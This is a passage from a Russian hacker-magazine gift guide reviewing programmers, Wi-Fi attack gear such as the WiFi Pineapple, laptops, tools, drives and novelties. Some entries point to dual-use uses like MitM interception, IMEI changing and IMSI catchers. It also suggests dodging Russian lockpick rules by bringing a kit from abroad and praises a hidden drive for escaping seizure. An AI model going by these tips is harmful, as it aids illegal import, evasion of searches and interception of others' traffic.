MiniPro TL866CS подключается по USB. Драйверы есть для Windows разных версий — от «винтукея» до 64-битной «восьмерки». Под «десяткой» тоже должен работать, но из личного опыта мы советуем строго Windows 7 х86. Цена — 3000 рублей.

![](_page_15_Picture_26.jpeg)

![](_page_15_Picture_27.jpeg)

### Магазин Seeed

Платы на основе чипа FTDI FT232 - это удобные многофункциональные устройства, которые позволяют решать самые разные задачи, связанные с железом. В частности, можно наладить работу с целым семейством последовательных интерфейсов: UART, SPI, I2C, JTAG.

Наличие режима программного «дрыгания» отдельно взятой ножкой (GPIO bit-bang) позволяет легко реализовать простое включение/выключение диода или же работу со специфичным низкоскоростным интерфейсом, типа 1-Wire. Таким опусканием и поднятием уровня ножки и реализована программная поддержка SPI, JTAG, AVR ISP, I2C.

Обычная плата на основе чипа FT232RL сейчас стоит копейки, но не спеши ее брать, так как bit-bang существенно ограничивает скорость работы интерфейса из-за своей программной сути. Лучше не скупиться и, докинув пару баксов, приобрести себе на роль программатора что-нибудь на основе чипа FT232H. Ну или поискать что-нибудь с AliExpress.

Причина — реализация в FT232H режима MPSSE (Multi-Protocol Synchronous Serial Engine). Эта технология позволяет аппаратно эмулировать перечисленные интерфейсы, за счет чего получается существенный прирост в скорости работы.

Плата FT232H позволяет в режиме UART работать на скорости в 12 мегабод и до 6 мегабод в режиме MPSSE. В случае с FT232R речь идет о скорости всего в 3 мегабода в режиме UART и менее мегабара в режиме bit-bang. Так что советую не поскупиться на FT232H и сэкономить себе нервы и время, избежав мытарств с лагами bit-bang. Тем более стоит подобная скоростная прелесть всего 27 долларов.

![](_page_15_Picture_34.jpeg)

### Магазин Seeed

Если скорости и возможности FT232H кажутся слишком скромными, обрати внимание на устройства на чипе FT223H. По сути, это два FT232H в одном корпусе. А это значит в два раза больше интерфейсов и в два раза больше скорость. Именно на основе 2232Н сделано большинство «фирменных» программаторов.

Из готовых девайсов хорош Bus Blaster v4, который можно купить за 45 долларов. Особенность устройства в том, что, помимо чипа FT2232H, на плате есть небольшая CPLD производства Xilinx. Эта CPLD используется как логический буфер для конвертации логических уровней 1,5-3,3 В в понятный для FTDI чип 3,3 В. Это позволит тебе подключаться к интерфейсам на мобилках, где, как правило, используется логический уровень в 1,8 В для энергоэффективности. Более того, CPLD-буфер может быть запрограммирован для поддержки разных модификаций JTAG, за счет чего реализован, например, интерфейс SWD, который идет на смену JTAG.

Еще один довод в пользу FT223H - наличие примера реализации работы с NAND на основе этого чипа. Подробнее смотри тут и тут.

По части софта чипы FTDI поддерживаются в популярном отладчике OpenOCD и программаторе Flashrom. А еще существует масса библиотек под разные языки программирования, так что можешь сам запилить то, чего еще нет.

![](_page_15_Picture_40.jpeg)

![](_page_15_Picture_41.jpeg)

### **Crowd Supply**

Один из ярких представителей семейства STM32 — аппаратный менеджер паролей Pastilda. Это полностью открытая платформа, которая решает задачу безопасной авторизации в недоверенной среде. Pastilda выглядит как длинная флешка с двумя портами USB - в один подключается клавиатура, в другой — кабель к компьютеру.

Pastilda может работать в одном из двух режимов: прозрачном и защищенном. В прозрачном режиме все скан-коды клавиатурных нажатий просто транслируются в порт USB без изменений. В защищенном режиме происходят обращения к парольной базе, которая хранится в формате KeePass и расшифровывается только во внутренней памяти Pastilda. Всевозможные кейлоггеры и трояны не могут до нее дотянуться, поскольку компьютер по-прежнему «видит» модуль Pastilda как клавиатуру.

Оговоримся, что мы не тестировали этот девайс, но его описание нас заинтересовало. Заказать устройство можно за 65 долларов в минимальном варианте.

![](_page_15_Picture_46.jpeg)

### **Crowd Supply**

Отладочные платы на базе ПЛИС (FPGA) часто используются для расширения возможностей одноплатных компьютеров. Они увеличивают число доступных GPIO, самостоятельно обрабатывают часть данных и передают их основному процессору. С их помощью можно даже превратить Raspberry Pi в JTAG-программатор.

PulseRain M10 - интересная разрабатываемая FPGA-плата. В отличие от многих аналогов она предлагает программный интерфейс и форм-фактор, совместимый с Arduino. Проект PulseRain полностью открыт — от дизайна платы до кода системы и приложений. Сейчас ты можешь успеть отхватить платку по предзаказу всего за 85 долларов. К этому Новому году, конечно, не поспеет, но возьми на заметку.

![](_page_15_Picture_50.jpeg)

### Официальный сайт

Mi Band 2 не первый год существует на рынке, но продолжает оставаться идеальным подарком тем, кто до сих пор не обзавелся умными часами или фитнес-трекером. Браслет практически невесом, работает месяц на одном заряде, позволяет отслеживать шаги, пульс, фазы сна, нежно будить хозяина по утрам, уведомлять о звонках, СМС и событиях в любых приложениях. Он не боится воды, совместим с iPhone, Android и стоит всего 1500 рублей.

![](_page_15_Picture_53.jpeg)

Фирма Withings, которая перешла под крыло Nokia, делает умные весы, термометры и тонометры, однако это далеко не самые веселые подарки особенно если твой друг действительно нуждается в чем-то из этого. А вот модные часики, которые заодно работают в качестве шагомера, умеют следить за сном и измерять пульс, — самое то. Они продаются у нас и стоят порядка 20 тысяч рублей.

![](_page_15_Picture_56.jpeg)

![](_page_15_Picture_57.jpeg)

### Официальный сайт

Это док-станция для одноплатного компьютера С.Н.I.Р., сделанного на базе однокристалки Allwinner K8. PocketCHIP добавляет к нему дисплей с сенсорным экраном (480 × 272) и светодиодной подсветкой, миниатюрную QWERTY-клавиатуру и литий-полимерную батарею - все в легком прозрачном корпусе. Также на PocketCHIP есть видеовыход и разъем 1/8" для подключения наушников. Контакты GPIO легко размыкаются для подключения разной периферии. Выводы UART предназначены для отладочного доступа к самому С.Н.І.Р.

В общем, за 70 долларов ты можешь приобрести хардверный хакерский терминал - микрокомпьютер размером с кредитку, способный проработать до пяти часов в автономном режиме. В нем будет процессор ARM v7 с тактовой частотой 1 ГГц, 512 Мбайт оперативной памяти, ГП Mali 400, Wi-Fi и Bluetooth, а главное - программируемые вводы/выводы и собственный дисплей с клавиатурой.

Постой, мы написали «можешь приобрести»? Увы, в данный момент не можешь - заказы пока приостановлены до поступления новой партии. Что ты можешь купить (и даже преподнести в подарок) - это лицензию на эмулятор фантазийной ретроконсоли PICO-8, под который и разрабатывался PocketCHIP.

![](_page_15_Picture_62.jpeg)

![](_page_15_Picture_63.jpeg)

### Официальный сайт

Локпикинг, или вскрытие замков, - давнее хакерское увлечение по большей части, конечно, чисто развлекательное. Простые замки можно открыть и скрепкой, а вот для упражнений с более сложными потребуются отмычки. Они бывают разными для каждого типа замков, и их можно легально приобрести во многих странах, включая Россию. Для начинающих отлично подойдет набор Sparrows Lock Picks. Замки и отмычки от 20 баксов за пак порадуют сердце начинающего медвежатника.

![](_page_15_Picture_66.jpeg)

### **WARNING**

Покупка отмычек в России без специального разрешения незаконна, поэтому посылку с ними могут изъять, а в худшем случае - завести на тебя дело по статье 138.1 УК РФ. Обойти это можно, например, получив посылку за границей и привезя потом комплект с собой.

![](_page_15_Picture_69.jpeg)

### Официальный сайт

Если хочешь подарить что-нибудь практичное, чтобы наверняка пригодилось в хозяйстве, то Wi-Fi-адаптер TP-Link WN722N - это отличный выбор. А вот «свисток» на чипе Atheros открывает возможность проводить самые разные атаки на Wi-Fi. Малое энергопотребление позволяет подключать его к устройствам на Android через USB-OTG. Стоит такой адаптер около 700 рублей, но нужно искать версию 1.х. Вторая версия, увы, уже на чипе Realtek RTL8188EUS.

ДЛЯ ДРУЗЕЙ И ДЛЯ СЕБЯ

## <u>64 ПОДАРКА ДЛЯ ГИКА</u> ВЫБИРАЕМ ЛУЧШИЕ ХАКЕРСКИЕ ГАДЖЕТЫ

![](_page_16_Picture_3.jpeg)

### Официальный сайт

Портативный роутер, который может раздавать мобильный интернет, это полезное устройство независимо от того, будет ли получатель подарка его использовать как хакерский девайс или нет. GL-MiFi - это небольшая коробочка с чипом Atheros AR9331, слотом для мини-симки, батарейкой и (опционально) парой внешних штыревых антенн.

Если тебе хочется заиметь мобильный и анонимизирующий роутер или же сделать свой WiFi Pineapple, MiFi - твой выбор. Стабильный и классный Atheros AR9331 + модем Quectel EC20/EC25 = потрясающе удачный и недорогой девайс.

На Atheros SoC спокойно собирается OpenWRT/LEDE, производитель изначально поставляет прошивку именно на основе OpenWRT. Также с сайта производителя можно скачать готовые билды с поддержкой Тог. Однако лучше собрать прошивку самому и дополнить ее софтом из WiFi Pineapple.

Наработки по превращению любого подходящего роутера в «Ананас» ищи в репозитории Олега Купреева, одного из авторов этой статьи.

Кстати, модем Quectel EC20/EC25 заслуживает отдельного внимания, так как он самый хакабельный на данный момент. То есть прошивку можно модифицировать под свои нужды, а также сменить IMEI или же сделать IMSI Catcher. Все это и многое другое можно сделать с этим модемом, благо внутри у него чипсет Qualcomm MDM9615.

Также бонус в виде наличия приемника GPS/ГЛОНАСС в модеме позволяет использовать роутер для создания своей карты Wi-Fi с помощью связки Kismet + GPSD. Роутер — однозначный маст хэв — пригодится точно. В полной комплектации GL-MiFi обойдется примерно в 100 долларов, есть доставка в Россию.

![](_page_16_Picture_11.jpeg)

### Официальный сайт

Известное устройство для быстрого проведения MitM-атак по Wi-Fi. Девайс прикидывается другой точкой доступа (например, открытым хотспотом в кафе) и собирает урожай трафика с беспроводных устройств доверчивых пользователей.

Технически WiFi Pineapple — это миниатюрный роутер с прошивкой Open-WRT и тремя сетевыми интерфейсами: один LAN и два WLAN. Оба беспроводных интерфейса можно переключать в режим мониторинга. В прошивку загружены Karma, PineAP и другие хакерские утилиты (набор зависит от версии). Для проведения типовых атак на корпусе устройства даже есть миниатюрные переключатели.

Самая дешевая версия NANO Basic обойдется тебе в 100 долларов, пофичастее будет стоить до 230. Антирекламу делать не хотим (у «Ананаса» куча фанатов), но, на наш взгляд, устройство слишком дорогое. Если хочешь подарить именно такой - бери. Но куда интереснее попробовать собрать что-то похожее на базе роутеров GL-Inet.

![](_page_16_Picture_16.jpeg)

![](_page_16_Picture_17.jpeg)

### Indiegogo

Что ты знаешь о миниатюризации? Каков бы ни был ответ, ребята из GPD знают об этом намного больше. Они умудрились запихнуть полноценный ноутбук в корпус размером с семидюймовый планшет. И это не какой-то обрезок телефона в форме раскладушки, а довольно неплохая система на базе четырехъядерного Intel Cherry Trail X7-Z8700 с 8 Гбайт оперативки, 128 Гбайт постоянной памяти, двумя USB-портами, HDMI-выходом и Windows 10 на борту (как вариант: Ubuntu). Цена: 30 тысяч рублей, что очень неплохо для практически идеального инструмента вардрайвера.

![](_page_16_Picture_20.jpeg)

### Официальный сайт

На вид эта штука похожа на внешний жесткий диск, но в реальности это целый компьютер с полноценной Windows 10. Достаешь его из широких штанин, подключаешь монитор, клавиатуру и мышь и можешь работать. Характеристики, конечно, соответствуют размеру и цене: 4 Гбайт оперативной памяти, 32 или 64 Гбайт флеша, чип Atom x5-Z8350. Стоит такой компьютер от 299 долларов, доставку в Россию можно организовать, если заказывать через Indiegogo.

![](_page_16_Picture_23.jpeg)

### Официальный сайт

Еще один портативный компьютер с Windows 10 (редакции Home), на этот раз в совсем миниатюрном корпусе и вставляется прямо в HDMI. На боку зато есть два USB и аудиовыход. Да, 2 Гбайт оперативки и 32 Гбайт флеш-памяти — это маловато, а все тот же Atom x5-Z8350 — далеко не самый быстрый процессор. Но для медиацентра или еще каких-нибудь забав должно хватить. Продается у нас и стоит около 10 тысяч рублей.

![](_page_16_Picture_26.jpeg)

![](_page_16_Picture_27.jpeg)

### Wikipedia

Если говорить про подарки, которые хотелось бы получить самому, то тут частенько в верхних строчках хит-парада оказывается новый ноутбук. А если покупаешь сам на подаренные деньги, то иногда сойдет и старый ноутбук. В общем, как бы ни повернулось дело, рекомендуем Lenovo X220.

Этот ноут — нестареющая хакерская классика. От Х201 до Х230 — те самые культовые «Леновы», в которых прекрасно все - от клавиатуры до возможности переломать и починить каждый сантиметр. Неубиваемый дизайн, возможность впихнуть до 16 Гбайт оперативки, GSM-модуль, накатить coreboot, если ты firmware-хакер, и еще много чего. Надежный проверенный ноут. Мы в редакции «Хакера» брали не одну X220. Советуем перед покупкой внимательно посмотреть компьютер, а в идеале вскрыть и посмотреть материнку. Скорее всего, ты обнаружишь порванную изоляционную бумагу, строительный скотч, отсутствие половины деталей и неработающую лампочку подсветки. Это - нормально, смело сбрасывай цену с двадцати тысяч рублей до пяти, торгуясь с барыгой на останках Митинского радиорынка в Москве (личный опыт :)). А затем беги в ближайший магаз, покупай 16 Гбайт памяти, SSD и наслаждайся компьютером для любых гик-экспериментов в пределах 20 тысяч рублей.

Ах да, не забудь про наклейки на крышку. А то будет не тру :).

![](_page_16_Picture_32.jpeg)

![](_page_16_Picture_33.jpeg)

### **AliExpress**

Всего за 250 рублей этот райзер позволит подключить (еще одну) видеокарту с интерфейсом PCI-Express x16 и разъемом PCI-E x1. Требует подключения к портам USB 3.0 (для передачи данных) и SATA power (питание). Длина комплектного кабеля - 60 см. Он позволит вынести объемную и горячую видюху за пределы корпуса. Научные расчеты, майнинг, перебор паролей видеокартам всегда найдутся вычислительно сложные задачи.

![](_page_16_Picture_36.jpeg)

### Официальный сайт

Удобный мультитул — вещь бесценная, но и выбор тут огромный. Помимо продукции всем известных Leatherman и Victorinox, есть и необычные новинки других производителей. Например, американская фирма Gerber недавно выпустила инструмент под названием Center-Drive, главное достоинство которого — отвертка, которая не смещена относительно центральной оси. Надо ли говорить, что отвертка в нашем деле чуть ли не самый важный инструмент? Кроме нее, есть плоскогубцы, нож, пила, открывалка и прочие приятные мелочи вроде встроенных в плоскогубцы кусачек, шила и держателя для сменной биты. Всего в мультитуле 16 инструментов плюс комплект из тридцати сменных бит для отвертки. Цена на Amazon - 85 долларов, там же можно оформить доставку в Россию.

![](_page_16_Picture_39.jpeg)

# **LEATHERMAN TREAD BRACELET**

### Официальный сайт

Нет, этот модный аксессуар не сбежал в нашу подборку из журнала «Космополитен». Это представитель набирающего популярность вида мультитулов, которые носят на запястье. Снимаешь, выбираешь нужный инструмент и используешь остальной браслет как рукоять. Звенья снимаются, что позволяет подстроить размер и выбрать самые нужные инструменты. У Leatherman Tread входит 29 звеньев - множество отверток и ключей, пара крюков, открывалка, стеклорез и булавка для извлечения симки из телефона. Цвета: черный или стальной, цена - 175 долларов, есть доставка с Amazon.

![](_page_16_Picture_43.jpeg)

![](_page_16_Picture_44.jpeg)

### Официальный сайт

Разобрать все на свете поможет хороший набор инструментов. На AliExpress их огромный выбор, но если хочешь гарантии качества, то очевидный выбор — это Pro Tech Toolkit фирмы iFixit. Он ориентирован в первую очередь на вскрытие электроники вроде мобильных телефонов, планшетов и ноутбуков. В него входит более 70 инструментов: отвертка со сменными битами, гладилки для вскрытия корпусов, антистатический браслет и многое другое. Удобная сумка поможет не растерять все богатство. Кстати, просят за него 60 долларов и готовы отправить в Россию.

![](_page_16_Picture_47.jpeg)

![](_page_16_Picture_48.jpeg)

### Официальный сайт (жало), российский импортер

Паяльная станция Hakko — отличный выбор на смену тому барахлу, которым ты, твой друг или особо крутая подруга вынуждены пользоваться, когда надо что-то куда-то припаять. Помимо портативности и модного вида, станции имеют ряд преимуществ:

- разогрев за пару секунд;
- хорошо держит температуру; • возможность калибровки под каждое жало;
- возможность перепрошивки, благо контроллер на базе STM32;
- возможность собрать самому из набора (тема на любителя).

Если кратко, то с Накко и Т12 паять легко и приятно, а возможность калибровки позволяет контролировать температуру жала с точностью до градуса. Цена самого жала - 1750 рублей, паяльных станций - от 15 тысяч рублей, но это стоит того. В общем, прощай, Lukey, привет, Hakko!

### Недорогая паяльная станция KSGER и мультиметр APPA

Если подыскиваешь недорогие и небольшие по размеру устройства для экспериментов с железом, обрати внимание на эту парочку: • паяльная станция KSGER V2.01 T12 STM32 OLED Soldering Station

на STM32 за 45 долларов; • мультиметры APPA iMeter CARD TYPE MULTIMETERS. Цены варьируются.

![](_page_16_Picture_59.jpeg)

### 01 DIMENSIONING INSTRUMENT

![](_page_16_Picture_61.jpeg)

### Официальный сайт

Так называемый «пространственный измеритель» фирмы InstruMMents это необычный новый прибор, который позволяет точно обмерить любой трехмерный объект. Просто прокатываешь им по дуге, и ее параметры передаются в приложение на телефоне. Отличный подарок любому, кто увлекается 3D-моделированием или часто что-то мастерит. Цена - 105 долларов, есть доставка в Россию. В качестве наконечника можно выбрать карандаш, ручку или стило для планшета.

![](_page_16_Picture_64.jpeg)

### Официальный сайт

Мы решили не включать в наш список 3D-принтеры, поскольку это все же скорее профессиональное оборудование, которое нужно не каждому. А вот 3D-ручка, которая рисует пластиком, - это недорогая и забавная вещь, с которой интересно побаловаться. Каждый, кто когда-то владел советским выжигателем по дереву, должен пустить ностальгическую слезу. Вариантов моделей 3D-ручек — масса. 3Doodler Create стоит в районе 9000 рублей, но если это не твой бюджет, то ты без труда найдешь китайские аналоги в два-три раза дешевле.

← НАЧАЛО СТАТЬИ

<u>64 ПОДАРКА ДЛЯ ГИКА</u>

ВЫБИРАЕМ ЛУЧШИЕ ХАКЕРСКИЕ ГАДЖЕТЫ ДЛЯ ДРУЗЕЙ И ДЛЯ СЕБЯ

![](_page_17_Picture_4.jpeg)

### Официальный сайт

Быстрая и надежная флешка со встроенным криптопроцессором. Он обеспечивает шифрование по алгоритму AES с длиной ключа 256 бит в режиме сцепления блоков шифртекста (СВС). Все криптографические процедуры происходят непосредственно в его защищенной памяти. Никакой софтовой фигни. Только hardware, только hardcore!

Как и у других быстрых флешек, скорость зависит от числа использованных каналов контроллера. На каждый канал подключается своя микросхема памяти, поэтому скорость коррелирует с объемом.

При работе нескольких чипов NAND, быстрого контроллера Phison PS2313 и криптопроцессора неизбежен нагрев. Поэтому флешка помещена в металлический корпус для лучшего охлаждения и механической прочности. Стоимость флешек начинается с 20 долларов за 8 Гбайт.

![](_page_17_Picture_9.jpeg)

### Официальный сайт

Быстрая флешка с большим ресурсом перезаписи. В ней гарантируется использование чипов MLC NAND, а не копеечных TLC-микросхем памяти. Рекомендуется для запуска портейбл-софта и ОС в Live-режиме.

У ЈЕ750 хорошее охлаждение за счет длинного корпуса и есть индикатор активности, что в наше время - большая редкость. Пластиковый корпус достаточно прочный и повышает ремонтопригодность (извлечь данные напрямую с чипов памяти - не проблема). Самое приятное - адекватная цена от 800 рублей. Аналоги других производителей стоят гораздо дороже.

![](_page_17_Picture_13.jpeg)

![](_page_17_Picture_14.jpeg)

![](_page_17_Picture_15.jpeg)

### Amazon

Еще одна быстрая и надежная флешка. Внутри — скоростной контроллер Phison PS2251-08 и чипы MLC NAND производства Toshiba. К сожалению, официально в Россию не поставляется, а на Амазоне обойдется примерно в 40 долларов.

![](_page_17_Picture_18.jpeg)

### **AliExpress**

Какой бы ни была флешка, дарить ее - не очень весело даже себе. Куда менее заурядный подарок - это набор, из которого можно собрать собственную флешку. Сделать это можно с помощью набора eVtran, паяльной станции для SMD-монтажа и программатора. Контроллер Innostor IS903 уже распаян на плате, а чипы памяти приобретаются отдельно. Зато ты волен выбрать любой тип надежной памяти - eMLC или даже SLC. Обойдется такой конструктор для мальчиков постарше в 600 рублей.

![](_page_17_Picture_21.jpeg)

![](_page_17_Picture_22.jpeg)

### Официальный сайт

Портативный квадрокоптер для использования дома и на улице. В воздухе может держаться до 16 минут и улетать на два километра, не переставая передавать видео. Среди интересных фич, которые станут дополнительным развлечением и помощью новичкам, - интеллектуальные режимы полетов и жестовое управление. По меркам квадрокоптеров Spark относительно дешев - 40-45 тысяч рублей. Ну а по меркам подарков, конечно, относится К РОСКОШНЫМ.

![](_page_17_Picture_25.jpeg)

### Официальный сайт

Интересный вариант квадрокоптера подешевле и поменьше - это продукт конкурирующей фирмы Parrot. У Swing нет камеры, он скорее предназначен для оттачивания мастерства пилотажа. Оригинальная конструкция позволяет ему вертикально подниматься, а затем лететь подобно самолету. Это открывает дорогу впечатляющим воздушным трюкам, которые можно исполнять как вживую, так и заранее запрограммировав на простеньком языке. Стоит такое чудо 10-12 тысяч рублей.

![](_page_17_Picture_28.jpeg)

### Официальный сайт

В мире, где все следят за всеми, мы до сих пор вынуждены искать связку ключей, ориентируясь с помощью аналоговых сенсоров, встроенных в наши тела. Почему нельзя просто включить смартфон и увидеть, где они находятся? Потому что для этого нужен специальный брелок. Tile Mate - Bluetoothмаячок в форме брелока. Просто цепляешь его к ключам, а когда они пропадут из виду - запускаешь приложение и видишь последнее местоположение либо заставляешь ключи издать звук. Система работает и в обратную сторону — нажимаешь два раза на брелок, и смартфон издает звук. Цена 20 долларов за одну штуку или 100 долларов за комплект из восьми бре-ЛОКОВ.

![](_page_17_Picture_31.jpeg)

![](_page_17_Picture_32.jpeg)

### Официальный сайт

Новые модели MacBook и MacBook Pro, как известно, лишены каких-либо портов, кроме USB-С. Через них работает даже зарядка! Конечно же, в продаже сразу появились разношерстные донглы, хабы и станции. PowerUp относится к наиболее элегантным вариантам: это зарядка, в которую встроен хаб на три USB-А: удобно заряжать другие устройства или подключать флешки и внешние диски. В общем, если у твоего друга новый MacBook и ты уже слышал, как он ворчит что-то о портах, то PowerUp - это стоящий подарок. Кстати, стоит он 129 долларов, есть доставка в Россию.

![](_page_17_Picture_35.jpeg)

### Официальный сайт

В безумном мире Apple провод может стоить столько, что сам по себе сойдет за подарок. Но Griffin BreakSafe - не простой провод. Это очередной аксессуар, который возвращает новым макбукам утерянные фичи. В основании BreakSafe — магнитные контакты, которые разъединяются, если провод дернуть или споткнуться об него, - почти точь-в-точь такие же, как были MagSafe.  $\overline{B}$ коннекторе ЭППЛОВСКОМ ОТЕЧЕСТВЕННЫХ  $\overline{B}$ прежнем интернет-магазинах такой проводок стоит в районе 3 тысяч рублей.

![](_page_17_Picture_38.jpeg)

![](_page_17_Picture_39.jpeg)

### **AliExpress**

Этот адаптер быстро заряжает все: ноутбуки Dell и HP (смотри на мощность оригинального адаптера), MacBook, смартфоны Moto Z, Lumia 950 и 950XL, а также устройства с Quick Charge 3.0 (проверили, работает). Более того, с соответствующим кабелем USB-C → Lightning за полтора часа заряжается и iPad Pro 12,9. Единственное устройство, которое «не завелось» от этого адаптера, — смартфон Gigaset ME, а OnePlus 5 способен взять от адаптера не более 1,5 А при напряжении 5 В. На AliExpress эта штука стоит в районе 1400 рублей.

![](_page_17_Picture_42.jpeg)

![](_page_17_Picture_43.jpeg)

### Официальный сайт

Это портативный проектор весом 200 граммов, который можно подключить к телефону или любому другому устройству и смотреть кино в HD (1080 × 720). Снабжен системой лазерной фокусировки, что избавляет владельца от необходимости использовать жестко заданное расстояние. От батарейки работает до двух часов: на «Планету страха» хватит, на «Криминальное чтиво» — только с дозарядкой. Подарок недешевый — отдать придется в районе 35 тысяч рублей. Так что дарить его лучше всего себе любимому.:-)

![](_page_17_Picture_46.jpeg)

### Официальный сайт

Logitech стабильно год за годом выкатывает клавиатуры и мыши со все новыми придумками и прибамбасами. Модель Craft - это беспроводная клавиатура с крутящимся колесиком в левом верхнем углу (привет старине Griffin PowerMate!). Еще из приятного - подсветка и блок цифровых клавиш. Заявлена полная совместимость с продуктами Microsoft и Adobe: если твой друг не вылезает из Photoshop, Premiere или Audition, то это достойный подарок. Craft продается в России и стоит 10-12 тысяч рублей.

![](_page_17_Picture_49.jpeg)

### Официальный сайт

Super Nintendo — одна из лучших консолей всех времен и народов. Да, ее эмулятор будет работать на всем, что шевелится, включая твой компьютер, Raspberry Рі и бабушкин телефон с дисковым номеронабирателем. Но миниатюрная SNES с классическими геймпадами - это автоматический хит, и в Nintendo об этом знают. В комплекте неплохой и сбалансированный набор игр, который умельцы тут же научились расширять. Приставка продается у нас и стоит 4-5 тысяч рублей.

![](_page_17_Picture_52.jpeg)

![](_page_17_Picture_53.jpeg)

### Официальный сайт

Если ты ищешь недорогую карманную игрульку и аутентичность для тебя не так важна, то можешь посмотреть на BittBoy - приставку, выполненную в стиле GameBoy с 2,2-дюймовым IPS-экраном, выходом на ТВ и 300 играми NES в комплекте. Стоит в районе 40 долларов.

![](_page_17_Picture_56.jpeg)

### **AliExpress**

Миниатюрный, непохожий на обычный SSD, скрытый накопитель с памятью NAND MLC, который подключается прямо к внутренним портам материнской платы. На нем можно хранить любые данные, особенно если они записаны в криптоконтейнере. Устройство выглядит непривычно, поэтому с большой вероятностью его не заметят при изъятии жестких дисков и обычных флешек. Стоит 25 долларов.

← НАЧАЛО СТАТЬИ

# <u>64 ПОДАРКА ДЛЯ ГИКА</u> ВЫБИРАЕМ ЛУЧШИЕ ХАКЕРСКИЕ ГАДЖЕТЫ

ДЛЯ ДРУЗЕЙ И ДЛЯ СЕБЯ

![](_page_18_Picture_4.jpeg)

### **AliExpress**

В отличие от большинства безымянных поделок с синими светодиодами, едва захватывающими ближний ультрафиолет, это действительно фонарь УФ-спектра (365 нм). С ним прекрасно видны УФ-метки любого типа на документах, он незаменим для поиска дефектов на экранах, платах, разъемах и поверхностях практически любого типа.

Заодно с ним можно увидеть множество биологических следов и различных загрязнений, которые не видны невооруженным глазом. Помни: в правилах хорошего тона не просить сразу же проверить такое устройство, если кому-то его даришь. Цена на «Али» — 1600 рублей.

![](_page_18_Picture_8.jpeg)

### Официальный сайт

Стартап Yubico занимается выпуском крохотных карточек, которые обеспечивают простую и удобную двухфакторную авторизацию. Вставляешь Yubikey в USB, прикасаешься к сенсору, и карта создает и передает драйверу одноразовый пароль на основе хранящегося на Yubikey тайного ключа. Программа выполняет обратный алгоритм и убеждается, что полученная последовательность действительно соответствует карте. Это интересный подарок для тех, кто серьезно относится к защите личных данных. Карты бывают в формате брелока или совсем крохотные - чтобы удобно было оставить в USB. В России можно найти за 3-4 тысячи рублей.

![](_page_18_Picture_11.jpeg)

### Официальный сайт

Вот мы и дошли до странных безумных гаджетов, которые кто-то вряд ли купит себе, но с радостью получит в подарок. Беспроводная колонка Sony BSP 60 - как раз из этой категории. Она может ездить на колесиках. Она поднимает светящиеся ушки, становясь похожей на старый будильник. Она понимает голосовые команды. Ну и конечно, играет музыку и показывает название трека. В общем, она напоминает о временах, когда в Sony не стеснялись делать всякие чумовые штуки. Стоит, правда, тоже довольно чумовые 16-20 тысяч рублей.

![](_page_18_Picture_14.jpeg)

![](_page_18_Picture_15.jpeg)

### Официальный сайт

OSWatch Mk II - опенсорсные умные часы. Они состоят из корпуса, напечатанного на 3D-принтере, и трех плат внутри него: модуля Microduino ATmega644PA ATmega 1284P,  $\overline{C}$ микроконтроллером чипа **Bluegiga** BLE112 и регулятора напряжения. Часы подключаются к смартфону по Bluetooth LE и могут быть изготовлены самостоятельно по открытым спецификациям. Стоимость проекта варьируется в зависимости от комплектующих и желаемых модификаций. Все они детально описаны на этой страничке. Да, до Нового года собрать такой подарок ты вряд ли успеешь, зато это отличный способ провести праздники!

### **DEF CON 25 GLOW IN THE DARK FIDGET SPINNER**

![](_page_18_Picture_19.jpeg)

### eBay

Если твой друг слишком слаб, чтобы сжать кистевой эспандер, подари ему спиннер с символикой DEF CON 25 за 10 долларов. Хоть чем-то будет разминать руки в отрыве от клавиатуры. :)

![](_page_18_Picture_22.jpeg)

![](_page_18_Picture_23.jpeg)

### **AliExpress**

Эта лазерная проекционная клавиатура позволит тебе превратить любую гладкую поверхность в светящуюся клавиатуру с англоязычной раскладкой. Выглядит совершенно фантастически, особенно в темноте. И хоть она не подойдет для скоростного набора текста и игр, требующих быстрой реакции, зато позволяет ощутить себя немного в будущем и стоит всего 1600 рублей.

![](_page_18_Picture_26.jpeg)

![](_page_18_Picture_27.jpeg)

### Официальный сайт

Мышки на Новый год дарят только далекие от технологий люди. Настоящий подарок гику - это мышка без мышки! Mycestro - нечто вроде кольца, которое позволяет управлять курсором движением пальца. Это не столько повседневное решение, сколько более интуитивный аналог тачпаду в ситуациях, когда настоящая мышь недоступна. Возможно, тому, кому ты его подаришь, такой девайс и не будет особо нужен, но он уж точно оригинальнее игровых мышей и клавиатур с подсветкой клавиш. Стоит 130 долларов плюс 30 долларов за доставку в Россию.

![](_page_18_Picture_30.jpeg)

![](_page_18_Picture_31.jpeg)

### Amazon, Madrobots

Bluetooth-колонка — вещь обыденная, она есть у многих. Но много ли ты знаешь владельцев левитирующих колонок? ICE Orb — колонка-шар, парящая на высоте 10 мм над основанием. На месте ее удерживают магниты, а питается она с помощью встроенных аккумуляторов. При желании колонку можно унести на пляж, а затем вернуть обратно на постамент для подзарядки. Цена вопроса: 10 700 рублей.

![](_page_18_Picture_34.jpeg)

![](_page_18_Picture_35.jpeg)

### Варианты на Etsy

Прошли те времена, когда гики вскрывали вышедшие из строя жесткие диски и вешали их на стену. Сегодняшние диски - это набор микросхем, и никакой ламповости в них нет. Зато теперь на стену можно повесить настенные часы, выполненные в форме жесткого диска. Есть масса производителей, делающих такие часы. Некоторые используют бутафорские жесткие диски, но лучше, конечно же, выбрать собранные из настоящего старого диска. Ну или собрать его самому.

![](_page_18_Picture_38.jpeg)

![](_page_18_Picture_39.jpeg)

### Официальный сайт

Роботы Sphero — и без того забавные и крутые штуковины: резво катаются по полу, ведомые с телефона джойстиком или самодельной программой. Роботы Sphero, стилизованные под героев «Звездных войн», круче еще на порядок. Если твой друг - фанат Star Wars, смело дари ему почти что настоящего ВВ-8, ВВ-9Е или старину R2-D2. Отдать придется 10-15 тысяч рублей в зависимости от комплектации.

![](_page_18_Picture_42.jpeg)

![](_page_18_Picture_43.jpeg)

### Официальный сайт

Если у твоего друга нет подруги и у вас обоих начисто отсутствуют комплексы, то... постой, этот совет чуть не зашел куда-то не туда. В общем, возьми и подари ему Fleshlight. С одной стороны, это будет как бы шутка, с другой — мы точно знаем, что без дела этот гаджет не пролежит.

![](_page_18_Picture_46.jpeg)

### Подписка в подарок

Из совсем уж очевидных вещей - наш подарочный сертификат на годовую подписку на «Хакер». Кстати, купив ее в подарок, ты увеличишь свою накопительную скидку. Доступно прямо сейчас и прямо здесь!  $\mathbb{H}$ 

![](_page_19_Picture_1.jpeg)

![](_page_19_Picture_2.jpeg)

Андрей Васильков редактор, фронемофил, гик, К. М. Н. И Т. П. angstroem@hotbox.ru

